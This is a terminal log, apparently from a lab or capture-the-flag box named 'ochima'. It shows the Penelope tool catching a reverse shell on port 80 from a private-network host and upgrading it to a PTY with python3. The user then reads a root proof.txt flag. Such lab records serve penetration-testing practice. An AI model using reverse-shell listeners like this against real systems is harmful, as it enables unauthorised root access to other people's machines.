 ~/Documents/Linux ❯ pen 80
[+] Listening for reverse shells on 0.0.0.0 🚪80
➤ 💀 Show Payloads (p) 🏠 Main Menu (m) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from 🐧 192.168.182.32 💀 - Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F10
[+] Logging to /home/kali/.penelope/192.168.182.32/192.168.182.32.log 📜
root@ochima:~# cd /root
root@ochima:~# cat proof.txt
05eed4f97c2f8cb8c70bff0e9a6db3d5
root@ochima:~# whoami
root
root@ochima:~#